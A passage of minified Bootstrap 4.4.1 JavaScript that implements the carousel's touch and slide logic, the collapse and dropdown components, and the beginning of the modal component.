if(this._config.touch){this._addTouchEventListeners();}};_proto._addTouchEventListeners=function _addTouchEventListeners(){var _this3=this;if(!this._touchSupported){return;}
var start=function start(event){if(_this3._pointerEvent&&PointerType[event.originalEvent.pointerType.toUpperCase()]){_this3.touchStartX=event.originalEvent.clientX;}else if(!_this3._pointerEvent){_this3.touchStartX=event.originalEvent.touches[0].clientX;}};var move=function move(event){if(event.originalEvent.touches&&event.originalEvent.touches.length>1){_this3.touchDeltaX=0;}else{_this3.touchDeltaX=event.originalEvent.touches[0].clientX-_this3.touchStartX;}};var end=function end(event){if(_this3._pointerEvent&&PointerType[event.originalEvent.pointerType.toUpperCase()]){_this3.touchDeltaX=event.originalEvent.clientX-_this3.touchStartX;}
_this3._handleSwipe();if(_this3._config.pause==='hover'){_this3.pause();if(_this3.touchTimeout){clearTimeout(_this3.touchTimeout);}
_this3.touchTimeout=setTimeout(function(event){return _this3.cycle(event);},TOUCHEVENT_COMPAT_WAIT+_this3._config.interval);}};$(this._element.querySelectorAll(Selector$2.ITEM_IMG)).on(Event$2.DRAG_START,function(e){return e.preventDefault();});if(this._pointerEvent){$(this._element).on(Event$2.POINTERDOWN,function(event){return start(event);});$(this._element).on(Event$2.POINTERUP,function(event){return end(event);});this._element.classList.add(ClassName$2.POINTER_EVENT);}else{$(this._element).on(Event$2.TOUCHSTART,function(event){return start(event);});$(this._element).on(Event$2.TOUCHMOVE,function(event){return move(event);});$(this._element).on(Event$2.TOUCHEND,function(event){return end(event);});}};_proto._keydown=function _keydown(event){if(/input|textarea/i.test(event.target.tagName)){return;}
switch(event.which){case ARROW_LEFT_KEYCODE:event.preventDefault();this.prev();break;case ARROW_RIGHT_KEYCODE:event.preventDefault();this.next();break;}};_proto._getItemIndex=function _getItemIndex(element){this._items=element&&element.parentNode?[].slice.call(element.parentNode.querySelectorAll(Selector$2.ITEM)):[];return this._items.indexOf(element);};_proto._getItemByDirection=function _getItemByDirection(direction,activeElement){var isNextDirection=direction===Direction.NEXT;var isPrevDirection=direction===Direction.PREV;var activeIndex=this._getItemIndex(activeElement);var lastItemIndex=this._items.length-1;var isGoingToWrap=isPrevDirection&&activeIndex===0||isNextDirection&&activeIndex===lastItemIndex;if(isGoingToWrap&&!this._config.wrap){return activeElement;}
var delta=direction===Direction.PREV?-1:1;var itemIndex=(activeIndex+delta)%this._items.length;return itemIndex===-1?this._items[this._items.length-1]:this._items[itemIndex];};_proto._triggerSlideEvent=function _triggerSlideEvent(relatedTarget,eventDirectionName){var targetIndex=this._getItemIndex(relatedTarget);var fromIndex=this._getItemIndex(this._element.querySelector(Selector$2.ACTIVE_ITEM));var slideEvent=$.Event(Event$2.SLIDE,{relatedTarget:relatedTarget,direction:eventDirectionName,from:fromIndex,to:targetIndex});$(this._element).trigger(slideEvent);return slideEvent;};_proto._setActiveIndicatorElement=function _setActiveIndicatorElement(element){if(this._indicatorsElement){var indicators=[].slice.call(this._indicatorsElement.querySelectorAll(Selector$2.ACTIVE));$(indicators).removeClass(ClassName$2.ACTIVE);var nextIndicator=this._indicatorsElement.children[this._getItemIndex(element)];if(nextIndicator){$(nextIndicator).addClass(ClassName$2.ACTIVE);}}};_proto._slide=function _slide(direction,element){var _this4=this;var activeElement=this._element.querySelector(Selector$2.ACTIVE_ITEM);var activeElementIndex=this._getItemIndex(activeElement);var nextElement=element||activeElement&&this._getItemByDirection(direction,activeElement);var nextElementIndex=this._getItemIndex(nextElement);var isCycling=Boolean(this._interval);var directionalClassName;var orderClassName;var eventDirectionName;if(direction===Direction.NEXT){directionalClassName=ClassName$2.LEFT;orderClassName=ClassName$2.NEXT;eventDirectionName=Direction.LEFT;}else{directionalClassName=ClassName$2.RIGHT;orderClassName=ClassName$2.PREV;eventDirectionName=Direction.RIGHT;}
if(nextElement&&$(nextElement).hasClass(ClassName$2.ACTIVE)){this._isSliding=false;return;}
var slideEvent=this._triggerSlideEvent(nextElement,eventDirectionName);if(slideEvent.isDefaultPrevented()){return;}
if(!activeElement||!nextElement){return;}
this._isSliding=true;if(isCycling){this.pause();}
this._setActiveIndicatorElement(nextElement);var slidEvent=$.Event(Event$2.SLID,{relatedTarget:nextElement,direction:eventDirectionName,from:activeElementIndex,to:nextElementIndex});if($(this._element).hasClass(ClassName$2.SLIDE)){$(nextElement).addClass(orderClassName);Util.reflow(nextElement);$(activeElement).addClass(directionalClassName);$(nextElement).addClass(directionalClassName);var nextElementInterval=parseInt(nextElement.getAttribute('data-interval'),10);if(nextElementInterval){this._config.defaultInterval=this._config.defaultInterval||this._config.interval;this._config.interval=nextElementInterval;}else{this._config.interval=this._config.defaultInterval||this._config.interval;}
var transitionDuration=Util.getTransitionDurationFromElement(activeElement);$(activeElement).one(Util.TRANSITION_END,function(){$(nextElement).removeClass(directionalClassName+" "+orderClassName).addClass(ClassName$2.ACTIVE);$(activeElement).removeClass(ClassName$2.ACTIVE+" "+orderClassName+" "+directionalClassName);_this4._isSliding=false;setTimeout(function(){return $(_this4._element).trigger(slidEvent);},0);}).emulateTransitionEnd(transitionDuration);}else{$(activeElement).removeClass(ClassName$2.ACTIVE);$(nextElement).addClass(ClassName$2.ACTIVE);this._isSliding=false;$(this._element).trigger(slidEvent);}
if(isCycling){this.cycle();}};Carousel._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$(this).data(DATA_KEY$2);var _config=_objectSpread2({},Default,{},$(this).data());if(typeof config==='object'){_config=_objectSpread2({},_config,{},config);}
var action=typeof config==='string'?config:_config.slide;if(!data){data=new Carousel(this,_config);$(this).data(DATA_KEY$2,data);}
if(typeof config==='number'){data.to(config);}else if(typeof action==='string'){if(typeof data[action]==='undefined'){throw new TypeError("No method named \""+action+"\"");}
data[action]();}else if(_config.interval&&_config.ride){data.pause();data.cycle();}});};Carousel._dataApiClickHandler=function _dataApiClickHandler(event){var selector=Util.getSelectorFromElement(this);if(!selector){return;}
var target=$(selector)[0];if(!target||!$(target).hasClass(ClassName$2.CAROUSEL)){return;}
var config=_objectSpread2({},$(target).data(),{},$(this).data());var slideIndex=this.getAttribute('data-slide-to');if(slideIndex){config.interval=false;}
Carousel._jQueryInterface.call($(target),config);if(slideIndex){$(target).data(DATA_KEY$2).to(slideIndex);}
event.preventDefault();};_createClass(Carousel,null,[{key:"VERSION",get:function get(){return VERSION$2;}},{key:"Default",get:function get(){return Default;}}]);return Carousel;}();$(document).on(Event$2.CLICK_DATA_API,Selector$2.DATA_SLIDE,Carousel._dataApiClickHandler);$(window).on(Event$2.LOAD_DATA_API,function(){var carousels=[].slice.call(document.querySelectorAll(Selector$2.DATA_RIDE));for(var i=0,len=carousels.length;i<len;i++){var $carousel=$(carousels[i]);Carousel._jQueryInterface.call($carousel,$carousel.data());}});$.fn[NAME$2]=Carousel._jQueryInterface;$.fn[NAME$2].Constructor=Carousel;$.fn[NAME$2].noConflict=function(){$.fn[NAME$2]=JQUERY_NO_CONFLICT$2;return Carousel._jQueryInterface;};var NAME$3='collapse';var VERSION$3='4.4.1';var DATA_KEY$3='bs.collapse';var EVENT_KEY$3="."+DATA_KEY$3;var DATA_API_KEY$3='.data-api';var JQUERY_NO_CONFLICT$3=$.fn[NAME$3];var Default$1={toggle:true,parent:''};var DefaultType$1={toggle:'boolean',parent:'(string|element)'};var Event$3={SHOW:"show"+EVENT_KEY$3,SHOWN:"shown"+EVENT_KEY$3,HIDE:"hide"+EVENT_KEY$3,HIDDEN:"hidden"+EVENT_KEY$3,CLICK_DATA_API:"click"+EVENT_KEY$3+DATA_API_KEY$3};var ClassName$3={SHOW:'show',COLLAPSE:'collapse',COLLAPSING:'collapsing',COLLAPSED:'collapsed'};var Dimension={WIDTH:'width',HEIGHT:'height'};var Selector$3={ACTIVES:'.show, .collapsing',DATA_TOGGLE:'[data-toggle="collapse"]'};var Collapse=function(){function Collapse(element,config){this._isTransitioning=false;this._element=element;this._config=this._getConfig(config);this._triggerArray=[].slice.call(document.querySelectorAll("[data-toggle=\"collapse\"][href=\"#"+element.id+"\"],"+("[data-toggle=\"collapse\"][data-target=\"#"+element.id+"\"]")));var toggleList=[].slice.call(document.querySelectorAll(Selector$3.DATA_TOGGLE));for(var i=0,len=toggleList.length;i<len;i++){var elem=toggleList[i];var selector=Util.getSelectorFromElement(elem);var filterElement=[].slice.call(document.querySelectorAll(selector)).filter(function(foundElem){return foundElem===element;});if(selector!==null&&filterElement.length>0){this._selector=selector;this._triggerArray.push(elem);}}
this._parent=this._config.parent?this._getParent():null;if(!this._config.parent){this._addAriaAndCollapsedClass(this._element,this._triggerArray);}
if(this._config.toggle){this.toggle();}}
var _proto=Collapse.prototype;_proto.toggle=function toggle(){if($(this._element).hasClass(ClassName$3.SHOW)){this.hide();}else{this.show();}};_proto.show=function show(){var _this=this;if(this._isTransitioning||$(this._element).hasClass(ClassName$3.SHOW)){return;}
var actives;var activesData;if(this._parent){actives=[].slice.call(this._parent.querySelectorAll(Selector$3.ACTIVES)).filter(function(elem){if(typeof _this._config.parent==='string'){return elem.getAttribute('data-parent')===_this._config.parent;}
return elem.classList.contains(ClassName$3.COLLAPSE);});if(actives.length===0){actives=null;}}
if(actives){activesData=$(actives).not(this._selector).data(DATA_KEY$3);if(activesData&&activesData._isTransitioning){return;}}
var startEvent=$.Event(Event$3.SHOW);$(this._element).trigger(startEvent);if(startEvent.isDefaultPrevented()){return;}
if(actives){Collapse._jQueryInterface.call($(actives).not(this._selector),'hide');if(!activesData){$(actives).data(DATA_KEY$3,null);}}
var dimension=this._getDimension();$(this._element).removeClass(ClassName$3.COLLAPSE).addClass(ClassName$3.COLLAPSING);this._element.style[dimension]=0;if(this._triggerArray.length){$(this._triggerArray).removeClass(ClassName$3.COLLAPSED).attr('aria-expanded',true);}
this.setTransitioning(true);var complete=function complete(){$(_this._element).removeClass(ClassName$3.COLLAPSING).addClass(ClassName$3.COLLAPSE).addClass(ClassName$3.SHOW);_this._element.style[dimension]='';_this.setTransitioning(false);$(_this._element).trigger(Event$3.SHOWN);};var capitalizedDimension=dimension[0].toUpperCase()+dimension.slice(1);var scrollSize="scroll"+capitalizedDimension;var transitionDuration=Util.getTransitionDurationFromElement(this._element);$(this._element).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);this._element.style[dimension]=this._element[scrollSize]+"px";};_proto.hide=function hide(){var _this2=this;if(this._isTransitioning||!$(this._element).hasClass(ClassName$3.SHOW)){return;}
var startEvent=$.Event(Event$3.HIDE);$(this._element).trigger(startEvent);if(startEvent.isDefaultPrevented()){return;}
var dimension=this._getDimension();this._element.style[dimension]=this._element.getBoundingClientRect()[dimension]+"px";Util.reflow(this._element);$(this._element).addClass(ClassName$3.COLLAPSING).removeClass(ClassName$3.COLLAPSE).removeClass(ClassName$3.SHOW);var triggerArrayLength=this._triggerArray.length;if(triggerArrayLength>0){for(var i=0;i<triggerArrayLength;i++){var trigger=this._triggerArray[i];var selector=Util.getSelectorFromElement(trigger);if(selector!==null){var $elem=$([].slice.call(document.querySelectorAll(selector)));if(!$elem.hasClass(ClassName$3.SHOW)){$(trigger).addClass(ClassName$3.COLLAPSED).attr('aria-expanded',false);}}}}
this.setTransitioning(true);var complete=function complete(){_this2.setTransitioning(false);$(_this2._element).removeClass(ClassName$3.COLLAPSING).addClass(ClassName$3.COLLAPSE).trigger(Event$3.HIDDEN);};this._element.style[dimension]='';var transitionDuration=Util.getTransitionDurationFromElement(this._element);$(this._element).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);};_proto.setTransitioning=function setTransitioning(isTransitioning){this._isTransitioning=isTransitioning;};_proto.dispose=function dispose(){$.removeData(this._element,DATA_KEY$3);this._config=null;this._parent=null;this._element=null;this._triggerArray=null;this._isTransitioning=null;};_proto._getConfig=function _getConfig(config){config=_objectSpread2({},Default$1,{},config);config.toggle=Boolean(config.toggle);Util.typeCheckConfig(NAME$3,config,DefaultType$1);return config;};_proto._getDimension=function _getDimension(){var hasWidth=$(this._element).hasClass(Dimension.WIDTH);return hasWidth?Dimension.WIDTH:Dimension.HEIGHT;};_proto._getParent=function _getParent(){var _this3=this;var parent;if(Util.isElement(this._config.parent)){parent=this._config.parent;if(typeof this._config.parent.jquery!=='undefined'){parent=this._config.parent[0];}}else{parent=document.querySelector(this._config.parent);}
var selector="[data-toggle=\"collapse\"][data-parent=\""+this._config.parent+"\"]";var children=[].slice.call(parent.querySelectorAll(selector));$(children).each(function(i,element){_this3._addAriaAndCollapsedClass(Collapse._getTargetFromElement(element),[element]);});return parent;};_proto._addAriaAndCollapsedClass=function _addAriaAndCollapsedClass(element,triggerArray){var isOpen=$(element).hasClass(ClassName$3.SHOW);if(triggerArray.length){$(triggerArray).toggleClass(ClassName$3.COLLAPSED,!isOpen).attr('aria-expanded',isOpen);}};Collapse._getTargetFromElement=function _getTargetFromElement(element){var selector=Util.getSelectorFromElement(element);return selector?document.querySelector(selector):null;};Collapse._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $this=$(this);var data=$this.data(DATA_KEY$3);var _config=_objectSpread2({},Default$1,{},$this.data(),{},typeof config==='object'&&config?config:{});if(!data&&_config.toggle&&/show|hide/.test(config)){_config.toggle=false;}
if(!data){data=new Collapse(this,_config);$this.data(DATA_KEY$3,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config]();}});};_createClass(Collapse,null,[{key:"VERSION",get:function get(){return VERSION$3;}},{key:"Default",get:function get(){return Default$1;}}]);return Collapse;}();$(document).on(Event$3.CLICK_DATA_API,Selector$3.DATA_TOGGLE,function(event){if(event.currentTarget.tagName==='A'){event.preventDefault();}
var $trigger=$(this);var selector=Util.getSelectorFromElement(this);var selectors=[].slice.call(document.querySelectorAll(selector));$(selectors).each(function(){var $target=$(this);var data=$target.data(DATA_KEY$3);var config=data?'toggle':$trigger.data();Collapse._jQueryInterface.call($target,config);});});$.fn[NAME$3]=Collapse._jQueryInterface;$.fn[NAME$3].Constructor=Collapse;$.fn[NAME$3].noConflict=function(){$.fn[NAME$3]=JQUERY_NO_CONFLICT$3;return Collapse._jQueryInterface;};var NAME$4='dropdown';var VERSION$4='4.4.1';var DATA_KEY$4='bs.dropdown';var EVENT_KEY$4="."+DATA_KEY$4;var DATA_API_KEY$4='.data-api';var JQUERY_NO_CONFLICT$4=$.fn[NAME$4];var ESCAPE_KEYCODE=27;var SPACE_KEYCODE=32;var TAB_KEYCODE=9;var ARROW_UP_KEYCODE=38;var ARROW_DOWN_KEYCODE=40;var RIGHT_MOUSE_BUTTON_WHICH=3;var REGEXP_KEYDOWN=new RegExp(ARROW_UP_KEYCODE+"|"+ARROW_DOWN_KEYCODE+"|"+ESCAPE_KEYCODE);var Event$4={HIDE:"hide"+EVENT_KEY$4,HIDDEN:"hidden"+EVENT_KEY$4,SHOW:"show"+EVENT_KEY$4,SHOWN:"shown"+EVENT_KEY$4,CLICK:"click"+EVENT_KEY$4,CLICK_DATA_API:"click"+EVENT_KEY$4+DATA_API_KEY$4,KEYDOWN_DATA_API:"keydown"+EVENT_KEY$4+DATA_API_KEY$4,KEYUP_DATA_API:"keyup"+EVENT_KEY$4+DATA_API_KEY$4};var ClassName$4={DISABLED:'disabled',SHOW:'show',DROPUP:'dropup',DROPRIGHT:'dropright',DROPLEFT:'dropleft',MENURIGHT:'dropdown-menu-right',MENULEFT:'dropdown-menu-left',POSITION_STATIC:'position-static'};var Selector$4={DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:'.dropdown form',MENU:'.dropdown-menu',NAVBAR_NAV:'.navbar-nav',VISIBLE_ITEMS:'.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)'};var AttachmentMap={TOP:'top-start',TOPEND:'top-end',BOTTOM:'bottom-start',BOTTOMEND:'bottom-end',RIGHT:'right-start',RIGHTEND:'right-end',LEFT:'left-start',LEFTEND:'left-end'};var Default$2={offset:0,flip:true,boundary:'scrollParent',reference:'toggle',display:'dynamic',popperConfig:null};var DefaultType$2={offset:'(number|string|function)',flip:'boolean',boundary:'(string|element)',reference:'(string|element)',display:'string',popperConfig:'(null|object)'};var Dropdown=function(){function Dropdown(element,config){this._element=element;this._popper=null;this._config=this._getConfig(config);this._menu=this._getMenuElement();this._inNavbar=this._detectNavbar();this._addEventListeners();}
var _proto=Dropdown.prototype;_proto.toggle=function toggle(){if(this._element.disabled||$(this._element).hasClass(ClassName$4.DISABLED)){return;}
var isActive=$(this._menu).hasClass(ClassName$4.SHOW);Dropdown._clearMenus();if(isActive){return;}
this.show(true);};_proto.show=function show(usePopper){if(usePopper===void 0){usePopper=false;}
if(this._element.disabled||$(this._element).hasClass(ClassName$4.DISABLED)||$(this._menu).hasClass(ClassName$4.SHOW)){return;}
var relatedTarget={relatedTarget:this._element};var showEvent=$.Event(Event$4.SHOW,relatedTarget);var parent=Dropdown._getParentFromElement(this._element);$(parent).trigger(showEvent);if(showEvent.isDefaultPrevented()){return;}
if(!this._inNavbar&&usePopper){if(typeof Popper==='undefined'){throw new TypeError('Bootstrap\'s dropdowns require Popper.js (https://popper.js.org/)');}
var referenceElement=this._element;if(this._config.reference==='parent'){referenceElement=parent;}else if(Util.isElement(this._config.reference)){referenceElement=this._config.reference;if(typeof this._config.reference.jquery!=='undefined'){referenceElement=this._config.reference[0];}}
if(this._config.boundary!=='scrollParent'){$(parent).addClass(ClassName$4.POSITION_STATIC);}
this._popper=new Popper(referenceElement,this._menu,this._getPopperConfig());}
if('ontouchstart'in document.documentElement&&$(parent).closest(Selector$4.NAVBAR_NAV).length===0){$(document.body).children().on('mouseover',null,$.noop);}
this._element.focus();this._element.setAttribute('aria-expanded',true);$(this._menu).toggleClass(ClassName$4.SHOW);$(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.SHOWN,relatedTarget));};_proto.hide=function hide(){if(this._element.disabled||$(this._element).hasClass(ClassName$4.DISABLED)||!$(this._menu).hasClass(ClassName$4.SHOW)){return;}
var relatedTarget={relatedTarget:this._element};var hideEvent=$.Event(Event$4.HIDE,relatedTarget);var parent=Dropdown._getParentFromElement(this._element);$(parent).trigger(hideEvent);if(hideEvent.isDefaultPrevented()){return;}
if(this._popper){this._popper.destroy();}
$(this._menu).toggleClass(ClassName$4.SHOW);$(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.HIDDEN,relatedTarget));};_proto.dispose=function dispose(){$.removeData(this._element,DATA_KEY$4);$(this._element).off(EVENT_KEY$4);this._element=null;this._menu=null;if(this._popper!==null){this._popper.destroy();this._popper=null;}};_proto.update=function update(){this._inNavbar=this._detectNavbar();if(this._popper!==null){this._popper.scheduleUpdate();}};_proto._addEventListeners=function _addEventListeners(){var _this=this;$(this._element).on(Event$4.CLICK,function(event){event.preventDefault();event.stopPropagation();_this.toggle();});};_proto._getConfig=function _getConfig(config){config=_objectSpread2({},this.constructor.Default,{},$(this._element).data(),{},config);Util.typeCheckConfig(NAME$4,config,this.constructor.DefaultType);return config;};_proto._getMenuElement=function _getMenuElement(){if(!this._menu){var parent=Dropdown._getParentFromElement(this._element);if(parent){this._menu=parent.querySelector(Selector$4.MENU);}}
return this._menu;};_proto._getPlacement=function _getPlacement(){var $parentDropdown=$(this._element.parentNode);var placement=AttachmentMap.BOTTOM;if($parentDropdown.hasClass(ClassName$4.DROPUP)){placement=AttachmentMap.TOP;if($(this._menu).hasClass(ClassName$4.MENURIGHT)){placement=AttachmentMap.TOPEND;}}else if($parentDropdown.hasClass(ClassName$4.DROPRIGHT)){placement=AttachmentMap.RIGHT;}else if($parentDropdown.hasClass(ClassName$4.DROPLEFT)){placement=AttachmentMap.LEFT;}else if($(this._menu).hasClass(ClassName$4.MENURIGHT)){placement=AttachmentMap.BOTTOMEND;}
return placement;};_proto._detectNavbar=function _detectNavbar(){return $(this._element).closest('.navbar').length>0;};_proto._getOffset=function _getOffset(){var _this2=this;var offset={};if(typeof this._config.offset==='function'){offset.fn=function(data){data.offsets=_objectSpread2({},data.offsets,{},_this2._config.offset(data.offsets,_this2._element)||{});return data;};}else{offset.offset=this._config.offset;}
return offset;};_proto._getPopperConfig=function _getPopperConfig(){var popperConfig={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};if(this._config.display==='static'){popperConfig.modifiers.applyStyle={enabled:false};}
return _objectSpread2({},popperConfig,{},this._config.popperConfig);};Dropdown._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$(this).data(DATA_KEY$4);var _config=typeof config==='object'?config:null;if(!data){data=new Dropdown(this,_config);$(this).data(DATA_KEY$4,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config]();}});};Dropdown._clearMenus=function _clearMenus(event){if(event&&(event.which===RIGHT_MOUSE_BUTTON_WHICH||event.type==='keyup'&&event.which!==TAB_KEYCODE)){return;}
var toggles=[].slice.call(document.querySelectorAll(Selector$4.DATA_TOGGLE));for(var i=0,len=toggles.length;i<len;i++){var parent=Dropdown._getParentFromElement(toggles[i]);var context=$(toggles[i]).data(DATA_KEY$4);var relatedTarget={relatedTarget:toggles[i]};if(event&&event.type==='click'){relatedTarget.clickEvent=event;}
if(!context){continue;}
var dropdownMenu=context._menu;if(!$(parent).hasClass(ClassName$4.SHOW)){continue;}
if(event&&(event.type==='click'&&/input|textarea/i.test(event.target.tagName)||event.type==='keyup'&&event.which===TAB_KEYCODE)&&$.contains(parent,event.target)){continue;}
var hideEvent=$.Event(Event$4.HIDE,relatedTarget);$(parent).trigger(hideEvent);if(hideEvent.isDefaultPrevented()){continue;}
if('ontouchstart'in document.documentElement){$(document.body).children().off('mouseover',null,$.noop);}
toggles[i].setAttribute('aria-expanded','false');if(context._popper){context._popper.destroy();}
$(dropdownMenu).removeClass(ClassName$4.SHOW);$(parent).removeClass(ClassName$4.SHOW).trigger($.Event(Event$4.HIDDEN,relatedTarget));}};Dropdown._getParentFromElement=function _getParentFromElement(element){var parent;var selector=Util.getSelectorFromElement(element);if(selector){parent=document.querySelector(selector);}
return parent||element.parentNode;};Dropdown._dataApiKeydownHandler=function _dataApiKeydownHandler(event){if(/input|textarea/i.test(event.target.tagName)?event.which===SPACE_KEYCODE||event.which!==ESCAPE_KEYCODE&&(event.which!==ARROW_DOWN_KEYCODE&&event.which!==ARROW_UP_KEYCODE||$(event.target).closest(Selector$4.MENU).length):!REGEXP_KEYDOWN.test(event.which)){return;}
event.preventDefault();event.stopPropagation();if(this.disabled||$(this).hasClass(ClassName$4.DISABLED)){return;}
var parent=Dropdown._getParentFromElement(this);var isActive=$(parent).hasClass(ClassName$4.SHOW);if(!isActive&&event.which===ESCAPE_KEYCODE){return;}
if(!isActive||isActive&&(event.which===ESCAPE_KEYCODE||event.which===SPACE_KEYCODE)){if(event.which===ESCAPE_KEYCODE){var toggle=parent.querySelector(Selector$4.DATA_TOGGLE);$(toggle).trigger('focus');}
$(this).trigger('click');return;}
var items=[].slice.call(parent.querySelectorAll(Selector$4.VISIBLE_ITEMS)).filter(function(item){return $(item).is(':visible');});if(items.length===0){return;}
var index=items.indexOf(event.target);if(event.which===ARROW_UP_KEYCODE&&index>0){index--;}
if(event.which===ARROW_DOWN_KEYCODE&&index<items.length-1){index++;}
if(index<0){index=0;}
items[index].focus();};_createClass(Dropdown,null,[{key:"VERSION",get:function get(){return VERSION$4;}},{key:"Default",get:function get(){return Default$2;}},{key:"DefaultType",get:function get(){return DefaultType$2;}}]);return Dropdown;}();$(document).on(Event$4.KEYDOWN_DATA_API,Selector$4.DATA_TOGGLE,Dropdown._dataApiKeydownHandler).on(Event$4.KEYDOWN_DATA_API,Selector$4.MENU,Dropdown._dataApiKeydownHandler).on(Event$4.CLICK_DATA_API+" "+Event$4.KEYUP_DATA_API,Dropdown._clearMenus).on(Event$4.CLICK_DATA_API,Selector$4.DATA_TOGGLE,function(event){event.preventDefault();event.stopPropagation();Dropdown._jQueryInterface.call($(this),'toggle');}).on(Event$4.CLICK_DATA_API,Selector$4.FORM_CHILD,function(e){e.stopPropagation();});$.fn[NAME$4]=Dropdown._jQueryInterface;$.fn[NAME$4].Constructor=Dropdown;$.fn[NAME$4].noConflict=function(){$.fn[NAME$4]=JQUERY_NO_CONFLICT$4;return Dropdown._jQueryInterface;};var NAME$5='modal';var VERSION$5='4.4.1';var DATA_KEY$5='bs.modal';var EVENT_KEY$5="."+DATA_KEY$5;var DATA_API_KEY$5='.data-api';var JQUERY_NO_CONFLICT$5=$.fn[NAME$5];var ESCAPE_KEYCODE$1=27;var Default$3={backdrop:true,keyboard:true,focus:true,show:true};var DefaultType$3={backdrop:'(boolean|string)',keyboard:'boolean',focus:'boolean',show:'boolean'};var Event$5={HIDE:"hide"+EVENT_KEY$5,HIDE_PREVENTED:"hidePrevented"+EVENT_KEY$5,HIDDEN:"hidden"+EVENT_KEY$5,SHOW:"show"+EVENT_KEY$5,SHOWN:"shown"+EVENT_KEY$5,FOCUSIN:"focusin"+EVENT_KEY$5,RESIZE:"resize"+EVENT_KEY$5,CLICK_DISMISS:"click.dismiss"+EVENT_KEY$5,KEYDOWN_DISMISS:"keydown.dismiss"+EVENT_KEY$5,MOUSEUP_DISMISS:"mouseup.dismiss"+EVENT_KEY$5,MOUSEDOWN_DISMISS:"mousedown.dismiss"+EVENT_KEY$5,CLICK_DATA_API:"click"+EVENT_KEY$5+DATA_API_KEY$5};var ClassName$5={SCROLLABLE:'modal-dialog-scrollable',SCROLLBAR_MEASURER:'modal-scrollbar-measure',BACKDROP:'modal-backdrop',OPEN:'modal-open',FADE:'fade',SHOW:'show',STATIC:'modal-static'};var Selector$5={DIALOG:'.modal-dialog',MODAL_BODY:'.modal-body',DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:'.fixed-top, .fixed-bottom, .is-fixed, .sticky-top',STICKY_CONTENT:'.sticky-top'};var Modal=function(){function Modal(element,config){this._config=this._getConfig(config);this._element=element;this._dialog=element.querySelector(Selector$5.DIALOG);this._backdrop=null;this._isShown=false;this._isBodyOverflowing=false;this._ignoreBackdropClick=false;this._isTransitioning=false;this._scrollbarWidth=0;}
var _proto=Modal.prototype;_proto.toggle=function toggle(relatedTarget){return this._isShown?this.hide():this.show(relatedTarget);};_proto.show=function show(relatedTarget){var _this=this;if(this._isShown||this._isTransitioning){return;}
if($(this._element).hasClass(ClassName$5.FADE)){this._isTransitioning=true;}
var showEvent=$.Event(Event$5.SHOW,{relatedTarget:relatedTarget});$(this._element).trigger(showEvent);if(this._isShown||showEvent.isDefaultPrevented()){return;}
this._isShown=true;this._checkScrollbar();this._setScrollbar();this._adjustDialog();this._setEscapeEvent();this._setResizeEvent();$(this._element).on(Event$5.CLICK_DISMISS,Selector$5.DATA_DISMISS,function(event){return _this.hide(event);});$(this._dialog).on(Event$5.MOUSEDOWN_DISMISS,function(){$(_this._element).one(Event$5.MOUSEUP_DISMISS,function(event){if($(event.target).is(_this._element)){_this._ignoreBackdropClick=true;}});});this._showBackdrop(function(){return _this._showElement(relatedTarget);});};_proto.hide=function hide(event){var _this2=this;if(event){event.preventDefault();}
if(!this._isShown||this._isTransitioning){return;}
var hideEvent=$.Event(Event$5.HIDE);$(this._element).trigger(hideEvent);if(!this._isShown||hideEvent.isDefaultPrevented()){return;}
this._isShown=false;var transition=$(this._element).hasClass(ClassName$5.FADE);if(transition){this._isTransitioning=true;}
this._setEscapeEvent();this._setResizeEvent();$(document).off(Event$5.FOCUSIN);$(this._element).removeClass(ClassName$5.SHOW);$(this._element).off(Event$5.CLICK_DISMISS);$(this._dialog).off(Event$5.MOUSEDOWN_DISMISS);if(transition){var transitionDuration=Util.getTransitionDurationFromElement(this._element);$(this._element).one(Util.TRANSITION_END,function(event){return _this2._hideModal(event);}).emulateTransitionEnd(transitionDuration);}else{this._hideModal();}};_proto.dispose=function dispose(){[window,this._element,this._dialog].forEach(function(htmlElement){return $(htmlElement).off(EVENT_KEY$5);});$(document).off(Event$5.FOCUSIN);$.removeData(this._element,DATA_KEY$5);this._config=null;this._element=null;this._dialog=null;this._backdrop=null;this._isShown=null;this._isBodyOverflowing=null;this._ignoreBackdropClick=null;this._isTransitioning=null;this._scrollbarWidth=null;};_proto.handleUpdate=function handleUpdate(){this._adjustDialog();};_proto._getConfig=function _getConfig(config){config=_objectSpread2({},Default$3,{},config);Util.typeCheckConfig(NAME$5,config,DefaultType$3);return config;};_proto._triggerBackdropTransition=function _triggerBackdropTransition(){var _this3=this;if(this._config.backdrop==='static'){var hideEventPrevented=$.Event(Event$5.HIDE_PREVENTED);$(this._element).trigger(hideEventPrevented);if(hideEventPrevented.defaultPrevented){return;}
this._element.classList.add(ClassName$5.STATIC);var modalTransitionDuration=Util.getTransitionDurationFromElement(this._element);$(this._element).one(Util.TRANSITION_END,function(){_this3._element.classList.remove(ClassName$5.STATIC);}).emulateTransitionEnd(modalTransitionDuration);this._element.focus();}else{this.hide();}};_proto._showElement=function _showElement(relatedTarget){var _this4=this;var transition=$(this._element).hasClass(ClassName$5.FADE);var modalBody=this._dialog?this._dialog.querySelector(Selector$5.MODAL_BODY):null;if(!this._element.parentNode||this._element.parentNode.nodeType!==Node.ELEMENT_NODE){document.body.appendChild(this._element);}
this._element.style.display='block';this._element.removeAttribute('aria-hidden');this._element.setAttribute('aria-modal',true);if($(this._dialog).hasClass(ClassName$5.SCROLLABLE)&&modalBody){modalBody.scrollTop=0;}else{this._element.scrollTop=0;}
if(transition){Util.reflow(this._element);}
$(this._element).addClass(ClassName$5.SHOW);if(this._config.focus){this._enforceFocus();}
